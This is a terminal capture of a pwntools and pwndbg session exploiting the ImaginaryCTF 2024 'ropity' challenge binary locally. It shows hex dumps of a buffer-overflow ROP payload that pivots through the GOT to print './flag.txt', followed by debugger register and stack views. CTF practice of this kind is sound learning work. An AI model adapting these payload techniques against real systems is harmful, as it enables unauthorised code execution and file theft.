 wsl.exe
ubuntu@Win10CTF:~/Hacking/CTF/2024/ImaginaryCTF/Pwn/r
[*] '/home/ubuntu/Hacking/CTF/2024/ImaginaryCTF/Pwn/r
opity/vuln'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[!] Debugging process with ASLR disabled
[+] Starting local process '/usr/bin/gdbserver' argv=
[b'/usr/bin/gdbserver', b'--multi', b'localhost:0', b
'./vuln'] : pid 1055
[DEBUG] Received 0x3b bytes:
b'Process ./vuln created; pid = 1058\n'
b'Listening on port 44493\n'
[DEBUG] Wrote gdb script to '/tmp/pwnq36_iy4a.gdb'
target remote 127.0.0.1:44493
b *0x40115a
continue
[*] running in new terminal: ['/usr/bin/gdb', '-q', '
./vuln', '-x', '/tmp/pwnq36_iy4a.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q',
'./vuln', '-x', '/tmp/pwnq36_iy4a.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/Windows/sy
stem32/cmd.exe', '/c', 'start', 'wt.exe', '-w', '0',
'sp', '-s', '.7', '-d', '.', 'wsl.exe', '-d', 'Ubuntu
', 'bash', '-c', '/tmp/tmpvq3bdzwd']
[DEBUG] Received 0x31 bytes:
b'Remote debugging from host 127.0.0.1, port 4731
0\n'
[DEBUG] Sent 0x29 bytes:
00000000  61 61 61 61  62 61 61 61  63 61 61 61
64 61 61 61  │aaaa│baaa│caaa│daaa│
00000010  9b 11 40 00  00 00 00 00  20 40 40 00
00 00 00 00  │··@·│····│ @@·│····│
00000020  42 11 40 00  00 00 00 00  0a
│B·@·│····│·│
00000029
[DEBUG] Sent 0x2c bytes:
00000000  5d 11 40 00  00 00 00 00  40 40 40 00
00 00 00 00  │]·@·│····│@@@·│····│
00000010  42 11 40 00  00 00 00 00  00 00 00 00
00 00 00 00  │B·@·│····│····│····│
00000020  2e 2f 66 6c  61 67 2e 74  78 74 00 0a
│./fl│ag.t│xt··│
0000002c
[*] Switching to interactive mode
$
Breakpoint 1 at 0x40115a
Reading /lib/x86_64-linux-gnu/libc.so.6 from remote target...
Breakpoint 1, 0x000000000040115a in main ()
------- tip of the day (disable with set show-tips off) -------
Want to display each context panel in a separate tmux window? See https://github.com/pwndbg/pwndbg/blob/dev/FEATURES.md#splitting--layouting-co
ntext
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX  0x7fffffffdb98 ◂— 0x6161616261616161 ('aaaabaaa')
RBX  0
RCX  0x4052c9 —▸ 0x40115d (printfile) ◂— endbr64
RDX  0xfbad2088
RDI  0x7ffff7fa2a80 (_IO_stdfile_0_lock) ◂— 0
RSI  0x4052a1 ◂— 0x6361616162616161 ('aaabaaac')
R8   0
R9   0x4052a0 ◂— 0x6161616261616161 ('aaaabaaa')
R10  0x77
R11  0x246
R12  0x7fffffffdcb8 —▸ 0x7fffffffdee4 ◂— 0x53006e6c75762f2e /* './vuln' */
R13  0x401136 (main) ◂— endbr64
R14  0x403e18 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401100 (__do_global_dtors_aux) ◂— endbr64
R15  0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0
RBP  0x7fffffffdba0 ◂— 0x6161616461616163 ('caaadaaa')
RSP  0x7fffffffdb90 ◂— 0x1000
RIP  0x40115a (main+36) ◂— nop
[ DISASM / x86-64 / set emulate on ]
► 0x40115a <main+36>          nop
0x40115b <main+37>          leave
0x40115c <main+38>          ret                                    <printfile+62>
↓
0x40119b <printfile+62>     pop    rbp     RBP => 0x404020 (data_start)
0x40119c <printfile+63>     ret                                    <main+12>
↓
0x401142 <main+12>          mov    rdx, qword ptr [rip + 0x2ee7]     RDX, [stdin@GLIBC_2.2.5] => 0x7ffff7fa0aa0 (_IO_2_1_stdin_) ◂— 0xfbad208
8
0x401149 <main+19>          lea    rax, [rbp - 8]                    RAX => 0x404018 (fgets@got[plt]) —▸ 0x7ffff7e05380 (fgets) ◂— endbr64
0x40114d <main+23>          mov    esi, 0x100                        ESI => 0x100
0x401152 <main+28>          mov    rdi, rax                          RDI => 0x404018 (fgets@got[plt]) —▸ 0x7ffff7e05380 (fgets) ◂— endbr64
0x401155 <main+31>          call   fgets@plt                   <fgets@plt>
0x40115a <main+36>          nop
[ STACK ]
00:0000│ rsp 0x7fffffffdb90 ◂— 0x1000
01:0008│ rax 0x7fffffffdb98 ◂— 0x6161616261616161 ('aaaabaaa')
02:0010│ rbp 0x7fffffffdba0 ◂— 0x6161616461616163 ('caaadaaa')
03:0018│+008 0x7fffffffdba8 —▸ 0x40119b (printfile+62) ◂— pop rbp
04:0020│+010 0x7fffffffdbb0 —▸ 0x404020 (data_start) ◂— 0
05:0028│+018 0x7fffffffdbb8 —▸ 0x401142 (main+12) ◂— mov rdx, qword ptr [rip + 0x2ee7]
06:0030│+020 0x7fffffffdbc0 ◂— 0x1ffff000a /* '\n' */
07:0038│+028 0x7fffffffdbc8 —▸ 0x7fffffffdcb8 —▸ 0x7fffffffdee4 ◂— 0x53006e6c75762f2e /* './vuln' */
[ BACKTRACE ]
► 0         0x40115a main+36
1         0x40119b printfile+62
pwndbg>